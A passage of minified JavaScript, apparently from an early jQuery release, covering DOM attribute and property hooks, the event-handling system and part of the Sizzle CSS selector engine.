e,a,c=f.selectedIndex,b=[],d=f.options,h="select-one"===f.type;if(0>c)return null;f=h?c:0;for(a=h?c+1:d.length;f<a;f++)if(e=d[f],e.selected&&(i.support.optDisabled?!e.disabled:null===e.getAttribute("disabled"))&&(!e.parentNode.disabled||!i.nodeName(e.parentNode,"optgroup"))){e=i(e).val();if(h)return e;b.push(e)}return h&&!b.length&&d.length?i(d[c]).val():b},set:function(f,e){var a=i.makeArray(e);i(f).find("option").each(function(){this.selected=0<=i.inArray(i(this).val(),a)});a.length||(f.selectedIndex=-1);return a}}},attrFn:{val:!0,css:!0,html:!0,text:!0,data:!0,width:!0,height:!0,offset:!0},attr:function(f,e,a,c){var b,d,h=f.nodeType;if(f&&3!==h&&8!==h&&2!==h){if(c&&e in i.attrFn)return i(f)[e](a);if("undefined"==typeof f.getAttribute)return i.prop(f,e,a);(c=1!==h||!i.isXMLDoc(f))&&(e=e.toLowerCase(),d=i.attrHooks[e]||($b.test(e)?Jb:na));if(a!==g){if(null===a){i.removeAttr(f,e);return}if(d&&"set"in d&&c&&(b=d.set(f,a,e))!==g)return b;f.setAttribute(e,""+a);return a}if(d&&"get"in d&&c&&null!==(b=d.get(f,e)))return b;b=f.getAttribute(e);return null===b?g:b}},removeAttr:function(f,e){var a,c,b,d,h,g=0;if(e&&1===f.nodeType){c=e.toLowerCase().split(kb);for(d=c.length;g<d;g++)(b=c[g])&&(a=i.propFix[b]||b,h=$b.test(b),h||i.attr(f,b,""),f.removeAttribute(ac?b:a),h&&a in f&&(f[a]=!1))}},attrHooks:{type:{set:function(f,e){if(pb.test(f.nodeName)&&f.parentNode)i.error("type property can't be changed");else if(!i.support.radioValue&&"radio"===e&&i.nodeName(f,"input")){var a=f.value;f.setAttribute("type",e);a&&(f.value=a);return e}}},value:{get:function(f,e){return na&&i.nodeName(f,"button")?na.get(f,e):e in f?f.value:null},set:function(f,e,a){if(na&&i.nodeName(f,"button"))return na.set(f,e,a);f.value=e}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(f,e,a){var c,b,d;d=f.nodeType;if(f&&3!==d&&8!==d&&2!==d)return(d=1!==d||!i.isXMLDoc(f))&&(e=i.propFix[e]||e,b=i.propHooks[e]),a!==g?b&&"set"in b&&(c=b.set(f,a,e))!==g?c:f[e]=a:b&&"get"in b&&null!==(c=b.get(f,e))?c:f[e]},propHooks:{tabIndex:{get:function(f){var e=f.getAttributeNode("tabindex");return e&&e.specified?parseInt(e.value,10):Gc.test(f.nodeName)||Hc.test(f.nodeName)&&f.href?0:g}}}});i.attrHooks.tabindex=i.propHooks.tabIndex;Jb={get:function(f,e){var a,c=i.prop(f,e);return!0===c||"boolean"!=typeof c&&(a=f.getAttributeNode(e))&&!1!==a.nodeValue?e.toLowerCase():g},set:function(f,e,a){var c;!1===e?i.removeAttr(f,a):(c=i.propFix[a]||a,c in f&&(f[c]=!0),f.setAttribute(a,a.toLowerCase()));return a}};ac||(oa={name:!0,id:!0,coords:!0},na=i.valHooks.button={get:function(f,e){var a;return(a=f.getAttributeNode(e))&&(oa[e]?""!==a.nodeValue:a.specified)?a.nodeValue:g},set:function(f,e,a){var c=f.getAttributeNode(a);c||(c=A.createAttribute(a),f.setAttributeNode(c));return c.nodeValue=e+""}},i.attrHooks.tabindex.set=na.set,i.each(["width","height"],function(f,e){i.attrHooks[e]=i.extend(i.attrHooks[e],{set:function(f,a){if(""===a)return f.setAttribute(e,"auto"),a}})}),i.attrHooks.contenteditable={get:na.get,set:function(f,e,a){""===e&&(e="false");na.set(f,e,a)}});i.support.hrefNormalized||i.each(["href","src","width","height"],function(f,e){i.attrHooks[e]=i.extend(i.attrHooks[e],{get:function(f){f=f.getAttribute(e,2);return null===f?g:f}})});i.support.style||(i.attrHooks.style={get:function(f){return f.style.cssText.toLowerCase()||g},set:function(f,e){return f.style.cssText=""+e}});i.support.optSelected||(i.propHooks.selected=i.extend(i.propHooks.selected,{get:function(f){f=f.parentNode;f&&(f.selectedIndex,f.parentNode&&f.parentNode.selectedIndex);return null}}));i.support.enctype||(i.propFix.enctype="encoding");i.support.checkOn||i.each(["radio","checkbox"],function(){i.valHooks[this]={get:function(f){return null===f.getAttribute("value")?"on":f.value}}});i.each(["radio","checkbox"],function(){i.valHooks[this]=i.extend(i.valHooks[this],{set:function(f,e){if(i.isArray(e))return f.checked=0<=i.inArray(i(f).val(),e)}})});var qb=/^(?:textarea|input|select)$/i,Kb=/^([^\.]*)?(?:\.(.+))?$/,Lb=/(?:^|\s)hover(\.\S+)?\b/,bc=/^key/,Ic=/^(?:mouse|contextmenu)|click/,cc=/^(?:focusinfocus|focusoutblur)$/,Jc=/^(\w*)(?:#([\w\-]+))?(?:\.([\w\-]+))?$/,dc=function(f){(f=Jc.exec(f))&&(f[1]=(f[1]||"").toLowerCase(),f[3]=f[3]&&RegExp("(?:^|\\s)"+f[3]+"(?:\\s|$)"));return f},ec=function(f){return i.event.special.hover?f:f.replace(Lb,"mouseenter$1 mouseleave$1")};i.event={add:function(f,e,a,c,b){var d,h,k,l,m,j,n,q,s;if(!(3===f.nodeType||8===f.nodeType||!e||!a||!(d=i._data(f)))){a.handler&&(n=a,a=n.handler,b=n.selector);a.guid||(a.guid=i.guid++);(k=d.events)||(d.events=k={});(h=d.handle)||(d.handle=h=function(e){return"undefined"!=typeof i&&(!e||i.event.triggered!==e.type)?i.event.dispatch.apply(h.elem,arguments):g},h.elem=f);e=i.trim(ec(e)).split(" ");for(d=0;d<e.length;d++){l=Kb.exec(e[d])||[];m=l[1];j=(l[2]||"").split(".").sort();s=i.event.special[m]||{};m=(b?s.delegateType:s.bindType)||m;s=i.event.special[m]||{};l=i.extend({type:m,origType:l[1],data:c,handler:a,guid:a.guid,selector:b,quick:b&&dc(b),namespace:j.join(".")},n);q=k[m];if(!q&&(q=k[m]=[],q.delegateCount=0,!s.setup||!1===s.setup.call(f,c,j,h)))f.addEventListener?f.addEventListener(m,h,!1):f.attachEvent&&f.attachEvent("on"+m,h);s.add&&(s.add.call(f,l),l.handler.guid||(l.handler.guid=a.guid));b?q.splice(q.delegateCount++,0,l):q.push(l);i.event.global[m]=!0}f=null}},global:{},remove:function(f,e,a,c,b){var d=i.hasData(f)&&i._data(f),h,g,k,l,m,j,n,q,s,J,r;if(d&&(n=d.events)){e=i.trim(ec(e||"")).split(" ");for(h=0;h<e.length;h++)if(g=Kb.exec(e[h])||[],k=l=g[1],g=g[2],k){q=i.event.special[k]||{};k=(c?q.delegateType:q.bindType)||k;J=n[k]||[];m=J.length;g=g?RegExp("(^|\\.)"+g.split(".").sort().join("\\.(?:.*\\.)?")+"(\\.|$)"):null;for(j=0;j<J.length;j++)r=J[j],(b||l===r.origType)&&(!a||a.guid===r.guid)&&(!g||g.test(r.namespace))&&(!c||c===r.selector||"**"===c&&r.selector)&&(J.splice(j--,1),r.selector&&J.delegateCount--,q.remove&&q.remove.call(f,r));0===J.length&&m!==J.length&&((!q.teardown||!1===q.teardown.call(f,g))&&i.removeEvent(f,k,d.handle),delete n[k])}else for(k in n)i.event.remove(f,k+e[h],a,c,!0);i.isEmptyObject(n)&&(s=d.handle,s&&(s.elem=null),i.removeData(f,["events","handle"],!0))}},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(f,e,a,c){if(!a||3!==a.nodeType&&8!==a.nodeType){var d=f.type||f,h=[],k,l,m,j,n,q;if(!cc.test(d+i.event.triggered)&&(0<=d.indexOf("!")&&(d=d.slice(0,-1),k=!0),0<=d.indexOf(".")&&(h=d.split("."),d=h.shift(),h.sort()),a&&!i.event.customEvent[d]||i.event.global[d]))if(f="object"==typeof f?f[i.expando]?f:new i.Event(d,f):new i.Event(d),f.type=d,f.isTrigger=!0,f.exclusive=k,f.namespace=h.join("."),f.namespace_re=f.namespace?RegExp("(^|\\.)"+h.join("\\.(?:.*\\.)?")+"(\\.|$)"):null,k=0>d.indexOf(":")?"on"+d:"",a){if(f.result=g,f.target||(f.target=a),e=null!=e?i.makeArray(e):[],e.unshift(f),j=i.event.special[d]||{},!(j.trigger&&!1===j.trigger.apply(a,e))){q=[[a,j.bindType||d]];if(!c&&!j.noBubble&&!i.isWindow(a)){l=j.delegateType||d;h=cc.test(l+d)?a:a.parentNode;for(m=null;h;h=h.parentNode)q.push([h,l]),m=h;m&&m===a.ownerDocument&&q.push([m.defaultView||m.parentWindow||b,l])}for(l=0;l<q.length&&!f.isPropagationStopped();l++)h=q[l][0],f.type=q[l][1],(n=(i._data(h,"events")||{})[f.type]&&i._data(h,"handle"))&&n.apply(h,e),(n=k&&h[k])&&i.acceptData(h)&&!1===n.apply(h,e)&&f.preventDefault();f.type=d;!c&&!f.isDefaultPrevented()&&(!j._default||!1===j._default.apply(a.ownerDocument,e))&&("click"!==d||!i.nodeName(a,"a"))&&i.acceptData(a)&&k&&a[d]&&("focus"!==d&&"blur"!==d||0!==f.target.offsetWidth)&&!i.isWindow(a)&&(m=a[k],m&&(a[k]=null),i.event.triggered=d,a[d](),i.event.triggered=g,m&&(a[k]=m));return f.result}}else for(l in a=i.cache,a)a[l].events&&a[l].events[d]&&i.event.trigger(f,e,a[l].handle.elem,!0)}},dispatch:function(f){var f=i.event.fix(f||b.event),e=(i._data(this,"events")||{})[f.type]||[],a=e.delegateCount,c=[].slice.call(arguments,0),d=!f.exclusive&&!f.namespace,h=i.event.special[f.type]||{},k=[],l,m,j,n,q,s,J;c[0]=f;f.delegateTarget=this;if(!h.preDispatch||!1!==h.preDispatch.call(this,f)){if(a&&(!f.button||"click"!==f.type)){j=i(this);j.context=this.ownerDocument||this;for(m=f.target;m!=this;m=m.parentNode||this)if(!0!==m.disabled){q={};s=[];j[0]=m;for(l=0;l<a;l++){n=e[l];J=n.selector;if(q[J]===g){var r=q,w=J,u;if(n.quick){u=n.quick;var W=m.attributes||{};u=(!u[1]||m.nodeName.toLowerCase()===u[1])&&(!u[2]||(W.id||{}).value===u[2])&&(!u[3]||u[3].test((W["class"]||{}).value))}else u=j.is(J);r[w]=u}q[J]&&s.push(n)}s.length&&k.push({elem:m,matches:s})}}e.length>a&&k.push({elem:this,matches:e.slice(a)});for(l=0;l<k.length&&!f.isPropagationStopped();l++){a=k[l];f.currentTarget=a.elem;for(e=0;e<a.matches.length&&!f.isImmediatePropagationStopped();e++)if(n=a.matches[e],d||!f.namespace&&!n.namespace||f.namespace_re&&f.namespace_re.test(n.namespace))f.data=n.data,f.handleObj=n,n=((i.event.special[n.origType]||{}).handle||n.handler).apply(a.elem,c),n!==g&&(f.result=n,!1===n&&(f.preventDefault(),f.stopPropagation()))}h.postDispatch&&h.postDispatch.call(this,f);return f.result}},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:["char","charCode","key","keyCode"],filter:function(f,e){null==f.which&&(f.which=null!=e.charCode?e.charCode:e.keyCode);return f}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(f,e){var a,c,b,d=e.button,h=e.fromElement;null==f.pageX&&null!=e.clientX&&(a=f.target.ownerDocument||A,c=a.documentElement,b=a.body,f.pageX=e.clientX+(c&&c.scrollLeft||b&&b.scrollLeft||0)-(c&&c.clientLeft||b&&b.clientLeft||0),f.pageY=e.clientY+(c&&c.scrollTop||b&&b.scrollTop||0)-(c&&c.clientTop||b&&b.clientTop||0));!f.relatedTarget&&h&&(f.relatedTarget=h===f.target?e.toElement:h);!f.which&&d!==g&&(f.which=d&1?1:d&2?3:d&4?2:0);return f}},fix:function(f){if(f[i.expando])return f;var e,a,c=f,b=i.event.fixHooks[f.type]||{},d=b.props?this.props.concat(b.props):this.props,f=i.Event(c);for(e=d.length;e;)a=d[--e],f[a]=c[a];f.target||(f.target=c.srcElement||A);3===f.target.nodeType&&(f.target=f.target.parentNode);f.metaKey===g&&(f.metaKey=f.ctrlKey);return b.filter?b.filter(f,c):f},special:{ready:{setup:i.bindReady},load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(f,e,a){i.isWindow(this)&&(this.onbeforeunload=a)},teardown:function(f,e){this.onbeforeunload===e&&(this.onbeforeunload=null)}}},simulate:function(f,e,a,c){f=i.extend(new i.Event,a,{type:f,isSimulated:!0,originalEvent:{}});c?i.event.trigger(f,null,e):i.event.dispatch.call(e,f);f.isDefaultPrevented()&&a.preventDefault()}};i.event.handle=i.event.dispatch;i.removeEvent=A.removeEventListener?function(f,e,a){f.removeEventListener&&f.removeEventListener(e,a,!1)}:function(f,e,a){f.detachEvent&&f.detachEvent("on"+e,a)};i.Event=function(f,e){if(!(this instanceof i.Event))return new i.Event(f,e);f&&f.type?(this.originalEvent=f,this.type=f.type,this.isDefaultPrevented=f.defaultPrevented||!1===f.returnValue||f.getPreventDefault&&f.getPreventDefault()?x:I):this.type=f;e&&i.extend(this,e);this.timeStamp=f&&f.timeStamp||i.now();this[i.expando]=!0};i.Event.prototype={preventDefault:function(){this.isDefaultPrevented=x;var f=this.originalEvent;!f||(f.preventDefault?f.preventDefault():f.returnValue=!1)},stopPropagation:function(){this.isPropagationStopped=x;var f=this.originalEvent;!f||(f.stopPropagation&&f.stopPropagation(),f.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=x;this.stopPropagation()},isDefaultPrevented:I,isPropagationStopped:I,isImmediatePropagationStopped:I};i.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(f,e){i.event.special[f]={delegateType:e,bindType:e,handle:function(f){var a=f.relatedTarget,c=f.handleObj,b;if(!a||a!==this&&!i.contains(this,a))f.type=c.origType,b=c.handler.apply(this,arguments),f.type=e;return b}}});i.support.submitBubbles||(i.event.special.submit={setup:function(){if(i.nodeName(this,"form"))return!1;i.event.add(this,"click._submit keypress._submit",function(f){f=f.target;(f=i.nodeName(f,"input")||i.nodeName(f,"button")?f.form:g)&&!f._submit_attached&&(i.event.add(f,"submit._submit",function(e){e._submit_bubble=!0}),f._submit_attached=!0)})},postDispatch:function(f){f._submit_bubble&&(delete f._submit_bubble,this.parentNode&&!f.isTrigger&&i.event.simulate("submit",this.parentNode,f,!0))},teardown:function(){if(i.nodeName(this,"form"))return!1;i.event.remove(this,"._submit")}});i.support.changeBubbles||(i.event.special.change={setup:function(){if(qb.test(this.nodeName)){if("checkbox"===this.type||"radio"===this.type)i.event.add(this,"propertychange._change",function(f){"checked"===f.originalEvent.propertyName&&(this._just_changed=!0)}),i.event.add(this,"click._change",function(f){this._just_changed&&!f.isTrigger&&(this._just_changed=!1,i.event.simulate("change",this,f,!0))});return!1}i.event.add(this,"beforeactivate._change",function(f){f=f.target;qb.test(f.nodeName)&&!f._change_attached&&(i.event.add(f,"change._change",function(e){this.parentNode&&!e.isSimulated&&!e.isTrigger&&i.event.simulate("change",this.parentNode,e,!0)}),f._change_attached=!0)})},handle:function(f){var e=f.target;if(this!==e||f.isSimulated||f.isTrigger||"radio"!==e.type&&"checkbox"!==e.type)return f.handleObj.handler.apply(this,arguments)},teardown:function(){i.event.remove(this,"._change");return qb.test(this.nodeName)}});i.support.focusinBubbles||i.each({focus:"focusin",blur:"focusout"},function(f,e){var a=0,c=function(f){i.event.simulate(e,f.target,i.event.fix(f),!0)};i.event.special[e]={setup:function(){0===a++&&A.addEventListener(f,c,!0)},teardown:function(){0===--a&&A.removeEventListener(f,c,!0)}}});i.fn.extend({on:function(f,e,a,c,b){var d,h;if("object"==typeof f){"string"!=typeof e&&(a=a||e,e=g);for(h in f)this.on(h,e,a,f[h],b);return this}null==a&&null==c?(c=e,a=e=g):null==c&&("string"==typeof e?(c=a,a=g):(c=a,a=e,e=g));if(!1===c)c=I;else if(!c)return this;1===b&&(d=c,c=function(e){i().off(e);return d.apply(this,arguments)},c.guid=d.guid||(d.guid=i.guid++));return this.each(function(){i.event.add(this,f,c,a,e)})},one:function(f,e,a,c){return this.on(f,e,a,c,1)},off:function(f,e,a){if(f&&f.preventDefault&&f.handleObj){var c=f.handleObj;i(f.delegateTarget).off(c.namespace?c.origType+"."+c.namespace:c.origType,c.selector,c.handler);return this}if("object"==typeof f){for(c in f)this.off(c,e,f[c]);return this}if(!1===e||"function"==typeof e)a=e,e=g;!1===a&&(a=I);return this.each(function(){i.event.remove(this,f,a,e)})},bind:function(f,e,a){return this.on(f,null,e,a)},unbind:function(f,e){return this.off(f,null,e)},live:function(f,e,a){i(this.context).on(f,this.selector,e,a);return this},die:function(f,e){i(this.context).off(f,this.selector||"**",e);return this},delegate:function(f,e,a,c){return this.on(e,f,a,c)},undelegate:function(f,e,a){return 1==arguments.length?this.off(f,"**"):this.off(e,f,a)},trigger:function(f,e){return this.each(function(){i.event.trigger(f,e,this)})},triggerHandler:function(f,e){if(this[0])return i.event.trigger(f,e,this[0],!0)},toggle:function(f){var e=arguments,a=f.guid||i.guid++,c=0,b=function(a){var b=(i._data(this,"lastToggle"+f.guid)||0)%c;i._data(this,"lastToggle"+f.guid,b+1);a.preventDefault();return e[b].apply(this,arguments)||!1};for(b.guid=a;c<e.length;)e[c++].guid=a;return this.click(b)},hover:function(f,e){return this.mouseenter(f).mouseleave(e||f)}});i.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(f,e){i.fn[e]=function(f,a){null==a&&(a=f,f=null);return 0<arguments.length?this.on(e,null,f,a):this.trigger(e)};i.attrFn&&(i.attrFn[e]=!0);bc.test(e)&&(i.event.fixHooks[e]=i.event.keyHooks);Ic.test(e)&&(i.event.fixHooks[e]=i.event.mouseHooks)});var fc=function(f,e,a,c,b,d){for(var b=0,h=c.length;b<h;b++){var g=c[b];if(g){for(var k=!1,g=g[f];g;){if(g[La]===a){k=c[g.sizset];break}if(1===g.nodeType)if(d||(g[La]=a,g.sizset=b),"string"!=typeof e){if(g===e){k=!0;break}}else if(0<K.filter(e,[g]).length){k=g;break}g=g[f]}c[b]=k}}},Mb=function(f,e,a,c,b,d){for(var b=0,h=c.length;b<h;b++){var g=c[b];if(g){for(var k=!1,g=g[f];g;){if(g[La]===a){k=c[g.sizset];break}1===g.nodeType&&!d&&(g[La]=a,g.sizset=b);if(g.nodeName.toLowerCase()===e){k=g;break}g=g[f]}c[b]=k}}},rb=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,La="sizcache"+(Math.random()+"").replace(".",""),db=0,Ka=Object.prototype.toString,Wa=!1,Nb=!0,ua=/\\/g,gc=/\r\n/g,va=/\W/;[0,0].sort(function(){Nb=!1;return 0});var K=function(f,e,a,c){var a=a||[],b=e=e||A;if(1!==e.nodeType&&9!==e.nodeType)return[];if(!f||"string"!=typeof f)return a;var d,h,g,k,l,i,m=!0,j=K.isXML(e),n=[],q=f;do if(rb.exec(""),d=rb.exec(q))if(q=d[3],n.push(d[1]),d[2]){k=d[3];break}while(d);if(1<n.length&&sb.exec(f))if(2===n.length&&E.relative[n[0]])h=Kc(n[0]+n[1],e,c);else for(h=E.relative[n[0]]?[e]:K(n.shift(),e);n.length;)f=n.shift(),E.relative[f]&&(f+=n.shift()),h=Kc(f,h,c);else if(!c&&1<n.length&&9===e.nodeType&&!j&&E.match.ID.test(n[0])&&!E.match.ID.test(n[n.length-1])&&(l=K.find(n.shift(),e,j),e=l.expr?K.filter(l.expr,l.set)[0]:l.set[0]),e){l=c?{expr:n.pop(),set:ja(c)}:K.find(n.pop(),1===n.length&&("~"===n[0]||"+"===n[0])&&e.parentNode?e.parentNode:e,j);h=l.expr?K.filter(l.expr,l.set):l.set;for(0<n.length?g=ja(h):m=!1;n.length;)d=i=n.pop(),E.relative[i]?d=n.pop():i="",null==d&&(d=e),E.relative[i](g,d,j)}else g=[];g||(g=h);g||K.error(i||f);if("[object Array]"===Ka.call(g))if(m)if(e&&1===e.nodeType)for(f=0;null!=g[f];f++)g[f]&&(!0===g[f]||1===g[f].nodeType&&K.contains(e,g[f]))&&a.push(h[f]);else for(f=0;null!=g[f];f++)g[f]&&1===g[f].nodeType&&a.push(h[f]);else a.push.apply(a,g);else ja(g,a);k&&(K(k,b,a,c),K.uniqueSort(a));return a};K.uniqueSort=function(f){if(ga&&(Wa=Nb,f.sort(ga),Wa))for(var e=1;e<f.length;e++)f[e]===f[e-1]&&f.splice(e--,1);return f};K.matches=function(f,e){return K(f,null,null,e)};K.matchesSelector=function(f,e){return 0<K(e,null,null,[f]).length};K.find=function(f,e,a){var c,b,d,h,g,k;if(!f)return[];b=0;for(d=E.order.length;b<d;b++)if(g=E.order[b],h=E.leftMatch[g].exec(f))if(k=h[1],h.splice(1,1),"\\"!==k.substr(k.length-1)&&(h[1]=(h[1]||"").replace(ua,""),c=E.find[g](h,e,a),null!=c)){f=f.replace(E.match[g],"");break}c||(c="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName("*"):[]);return{set:c,expr:f}};K.filter=function(f,e,a,c){for(var b,d,h,k,l,i,m,n,j=f,q=[],s=e,J=e&&e[0]&&K.isXML(e[0]);f&&e.length;){for(h in E.filter)if(null!=(b=E.leftMatch[h].exec(f))&&b[2])if(i=E.filter[h],l=b[1],d=!1,b.splice(1,1),"\\"!==l.substr(l.length-1)){s===q&&(q=[]);if(E.preFilter[h])if(b=E.preFilter[h](b,s,a,q,c,J)){if(!0===b)continue}else d=k=!0;if(b)for(m=0;null!=(l=s[m]);m++)l&&(k=i(l,b,m,s),n=c^k,a&&null!=k?n?d=!0:s[m]=!1:n&&(q.push(l),d=!0));if(k!==g){a||(s=q);f=f.replace(E.match[h],"");if(!d)return[];break}}if(f===j)if(null==d)K.error(f);else break;j=f}return s};K.error=function(f){throw Error("Syntax error, unrecognized expression: "+f);};var Xa=K.getText=function(f){var e,a;e=f.nodeType;var c="";if(e)if(1===e||9===e||11===e){if("string"==typeof f.textContent)return f.textContent;if("string"==typeof f.innerText)return f.innerText.replace(gc,"");for(f=f.firstChild;f;f=f.nextSibling)c+=Xa(f)}else{if(3===e||4===e)return f.nodeValue}else for(e=0;a=f[e];e++)8!==a.nodeType&&(c+=Xa(a));return c},E=K.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(?:(['"])(.*?)\3|(#?(?:[\w\u00c0-\uFFFF\-]|\\.)*)|)|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\(\s*(even|odd|(?:[+\-]?\d+|(?:[+\-]?\d*)?n\s*(?:[+\-]\s*\d+)?))\s*\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(f){return f.getAttribute("href")},type:function(f){return f.getAttribute("type")}},relative:{"+":function(f,e){var a="string"==typeof e,c=a&&!va.test(e),a=a&&!c;c&&(e=e.toLowerCase());for(var c=0,b=f.length,d;c<b;c++)if(d=f[c]){for(;(d=d.previousSibling)&&1!==d.nodeType;);f[c]=a||d&&d.nodeName.toLowerCase()===e?d||!1:d===e}a&&K.filter(e,f,!0)},">":function(f,e){var a,c="string"==typeof e,b=0,d=f.length;if(c&&!va.test(e))for(e=e.toLowerCase();b<d;b++){if(a=f[b])a=a.parentNode,f[b]=a.nodeName.toLowerCase()===e?a:!1}else{for(;b<d;b++)(a=f[b])&&(f[b]=c?a.parentNode:a.parentNode===e);c&&K.filter(e,f,!0)}},"":function(f,e,a){var c,b=db++,d=fc;"string"==typeof e&&!va.test(e)&&(e=e.toLowerCase(),c=e,d=Mb);d("parentNode",e,b,f,c,a)},"~":function(f,e,a){var c,b=db++,d=fc;"string"==typeof e&&!va.test(e)&&(e=e.toLowerCase(),c=e,d=Mb);d("previousSibling",e,b,f,c,a)}},find:{ID:function(f,e,a){if("undefined"!=typeof e.getElementById&&!a)return(f=e.getElementById(f[1]))&&f.parentNode?[f]:[]},NAME:function(f,e){if("undefined"!=typeof e.getElementsByName){for(var a=[],c=e.getElementsByName(f[1]),b=0,d=c.length;b<d;b++)c[b].getAttribute("name")===f[1]&&a.push(c[b]);return 0===a.length?null:a}},TAG:function(f,e){if("undefined"!=typeof e.getElementsByTagName)return e.getElementsByTagName(f[1])}},preFilter:{CLASS:function(f,e,a,c,b,d){f=" "+f[1].replace(ua,"")+" ";if(d)return f;for(var d=0,h;null!=(h=e[d]);d++)h&&(b^(h.className&&0<=(" "+h.className+" ").replace(/[\t\n\r]/g," ").indexOf(f))?a||c.push(h):a&&(e[d]=!1));return!1},ID:function(f){return f[1].replace(ua,"")},TAG:function(f){return f[1].replace(ua,"").toLowerCase()},CHILD:function(f){if("nth"===f[1]){f[2]||K.error(f[0]);f[2]=f[2].replace(/^\+|\s*/g,"");var e=/(-?)(\d*)(?:n([+\-]?\d*))?/.exec("even"===f[2]&&"2n"||"odd"===f[2]&&"2n+1"||!/\D/.test(f[2])&&"0n+"+f[2]||f[2]);f[2]=e[1]+(e[2]||1)-0;f[3]=e[3]-0}else f[2]&&K.error(f[0]);f[0]=db++;return f},ATTR:function(f,e,a,c,b,d){e=f[1]=f[1].replace(ua,"");!d&&E.attrMap[e]&&(f[1]=E.attrMap[e]);f[4]=(f[4]||f[5]||"").replace(ua,"");"~="===f[2]&&(f[4]=" "+f[4]+" ");return f},PSEUDO:function(f,e,a,c,b){if("not"===f[1])if(1<(rb.exec(f[3])||"").length||/^\w/.test(f[3]))f[3]=K(f[3],null,null,e);else return f=K.filter(f[3],e,a,1^b),a||c.push.apply(c,f),!1;else if(E.match.POS.test(f[0])||E.match.CHILD.test(f[0]))return!0;return f},POS:function(f){f.unshift(!0);return f}},filters:{enabled:function(f){return!1===f.disabled&&"hidden"!==f.type},disabled:function(f){return!0===f.disabled},checked:function(f){return!0===f.checked},selected:function(f){f.parentNode&&f.parentNode.selectedIndex;return!0===f.selected},parent:function(f){return!!f.firstChild},empty:function(f){return!f.firstChild},has:function(f,e,a){return!!K(a[3],f).length},header:function(f){return/h\d/i.test(f.nodeName)},text:function(f){var e=f.getAttribute("type"),a=f.type;return"input"===f.nodeName.toLowerCase()&&"text"===a&&(e===a||null===e)},radio:function(f){return"input"===f.nodeName.toLowerCase()&&"radio"===f.type},checkbox:function(f){return"input"===f.nodeName.toLowerCase()&&"checkbox"===f.type},file:function(f){return"input"===f.nodeName.toLowerCase()&&"file"===f.type},password:function(f){return"input"===f.nodeName.toLowerCase()&&"password"===f.type},submit:function(f){var e=f.nodeName.toLowerCase();return("input"===e||"button"===e)&&"submit"===f.type},image:function(f){return"input"===f.nodeName.toLowerCase()&&"image"===f.type},reset:function(f){var e=f.nodeName.toLowerCase();return("input"===e||"button"===e)&&"reset"===f.type},button:function(f){var e=f.nodeName.toLowerCase();return"input"===e&&"button"===f.type||"button"===e},input:function(f){return/input|select|textarea|button/i.test(f.nodeName)},focus:function(f){return f===f.ownerDocument.activeElement}},setFilters:{first:function(f,e){return 0===e},last:function(f,e,a,c){return e===c.length-1},even:function(f,e){return 0===e%2},odd:function(f,e){return 1===e%2},lt:function(f,e,a){return e<a[3]-0},gt:function(f,e,a){return e>a[3]-0},nth:function(f,e,a){return a[3]-0===e},eq:function(f,e,a){return a[3]-0===e}},filter:{PSEUDO:function(f,e,a,c){var b=e[1],d=E.filters[b];if(d)return d(f,a,e,c);if("contains"===b)return 0<=(f.textContent||f.innerText||Xa([f])||"").indexOf(e[3]);if("not"===b){e=e[3];a=0;for(c=e.length;a<c;a++)if(e[a]===f)return!1;return!0}K.error(b)},CHILD:function(f,e){var a,c,b,d,h,g;a=e[1];g=f;switch(a){case"only":case"first":for(;g=g.previousSibling;)if(1===g.nodeType)return!1;if("first"===a)return!0;g=f;case"last":for(;g=g.nextSibling;)if(1===g.nodeType)return!1;return!0;case"nth":a=e[2];c=e[3];if(1===a&&0===c)return!0;b=e[0];if((d=f.parentNode)&&(d[La]!==b||!f.nodeIndex)){h=0;for(g=d.firstChild;g;g=g.nextSibling)1===g.nodeType&&(g.nodeIndex=++h);d[La]=b}g=f.nodeIndex-c;return 0===a?0===g:0===g%a&&0<=g/a}},ID:function(f,e){return 1===f.nodeType&&f.getAttribute("id")===e},TAG:function(f,e){return"*"===e&&1===f.nodeType||!!f.nodeName&&f.nodeName.toLowerCase()===e},CLASS:function(f,e){return-1<(" "+(f.className||f.getAttribute("class"))+" ").indexOf(e)},ATTR:function(f,e){var a=e[1],a=K.attr?K.attr(f,a):E.attrHandle[a]?E.attrHandle[a](f):null!=f[a]?f[a]:f.getAttribute(a),c=a+"",b=e[2],d=e[4];return null==a?"!="===b:!b&&K.attr?null!=a:"="===b?c===d:"*="===b?0<=c.indexOf(d):"~="===b?0<=(" "+c+" 